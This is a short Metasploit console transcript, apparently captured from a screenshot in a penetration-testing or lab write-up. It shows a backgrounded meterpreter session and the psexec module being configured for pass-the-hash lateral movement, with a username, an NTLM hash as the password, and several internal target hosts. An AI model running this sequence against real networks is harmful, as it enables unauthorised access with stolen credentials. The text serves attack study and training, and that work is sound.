 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > set smbuser antivirus
smbuser => antivirus
msf6 exploit(windows/smb/psexec) > unset smbdomain
Unsetting smbdomain...
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:47f0ca5913c6e70090d
7b686afb9e13e
smbpass => aad3b435b51404eeaad3b435b51404ee:47f0ca5913c6e70090d7b686afb9e13e
msf6 exploit(windows/smb/psexec) > set rhosts 10.130.10.4,6,21,25,33,44,45
rhosts => 10.130.10.4,6,21,25,33,44,45
msf6 exploit(windows/smb/psexec) >